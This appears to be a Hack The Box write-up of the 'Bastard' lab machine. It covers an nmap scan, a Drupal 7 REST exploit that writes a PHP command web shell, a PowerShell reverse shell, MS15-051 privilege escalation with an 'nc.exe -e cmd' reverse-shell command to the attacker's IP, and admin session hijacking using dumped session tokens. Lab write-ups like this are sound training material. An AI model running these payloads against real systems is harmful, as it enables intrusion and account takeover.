HTB - Bastard

Basic Nmap scan
Nmap command: nmap -Pn -n -sC -sV -oA scan_boxs/bastard/nmap/10.10.10.9-d-scan 10.10.10.9
Nmap scan report for 10.10.10.9
Host is up (0.16s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Open ports : 80,135,49154
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 80 | http | Microsoft IIS httpd | 7.5 | |
| 135 | msrpc | Microsoft Windows RPC | ||
| 49154 | msrpc | Microsoft Windows RPC |
Looks like we have Drupal 7 hosted on the machine. Lets check if we can pull the exact version information. Nmap has provided CHANGELOG.txt, Install.txt file are accessible.

Drupal version is 7.54 running on the machine.
Exploit - drupal 7
searchsploit came up with an relevant exploit.

fixing the 41564.php file with url, endpoint_path and data -> contains the php exploit
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'cybo.php',
'data' => '<?php echo system($_REQUEST["cmd"]); ?>'
];
Failed to execute the code, the code uses php-curl library files.

The exploit was successfully executed and generated session.json, user.json and written cybo.php file.

We have code execution.

systeminfo reveals that we are on Microsoft Windows Server 2008 R2 Datacenter

Let move to burp so that we have better control over the requests we send
Reverse shell
Generate powershell reverse shell and submit the request.

Capture the reverse shell with ncat


The current user is nt authority\iusr and we get the user flag.
User Flag
Privilege Escalation
Time to download sherlock and execute.

Sherlock found two vulnerabilities on the machine MS15-051 and MS16-032
Exploit MS15-051

Similar to htb-devel machine, htb-bastard is also exploitable and we apply the same approach. We download https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051 and upload ms15-051x64.exe and nc.exe files. execute the following command in the powershell reverse shell we have.
ps> cmd /c 'ms15-051x64.exe "nc.exe -e cmd 10.10.14.15 9002"'

Root Flag
Session hijacking route
Looking into the json files has more wealth of information.
user.json
{
"uid": "1",
"name": "admin",
"mail": "[email protected]",
"theme": "",
"created": "1489920428",
"access": "1492102672",
"login": 1660857975,
"status": "1",
"timezone": "Europe\/Athens",
"language": "",
"picture": null,
"init": "[email protected]",
"data": false,
"roles": {
"2": "authenticated user",
"3": "administrator"
},
"rdf_mapping": {
"rdftype": [
"sioc:UserAccount"
],
"name": {
"predicates": [
"foaf:name"
]
},
"homepage": {
"predicates": [
"foaf:page"
],
"type": "rel"
}
},
"pass": "$S$DRYKUR0xDeqClnV5W0dnncafeE.Wi4YytNcBmmCtwOjrcH5FJSaE"
}
Cracking the above would take lot of time if we don't have cracking station. So for now we will move on to session.json file.
session.json
{
"session_name": "SESSd873f26fc11f2b7e6e4aa0f6fce59913",
"session_id": "tKi5-kHOTCi2YAFZhRvM8PkHb6nvhofBBHByzanOCDU",
"token": "_YZ5d9Kro9QJ0Tnei7tawhRfl-5AWg5j-YH9dpr7oqQ"
}
This is page without injecting cookie in the page.
session hijacking
Lets create a cookie and inject send a request.
Initially there is only one cookie. Let's edit the cookie and save it as the session_name and session_id from session.json file


Saved cookie

Accessing the page again will lands us as an admin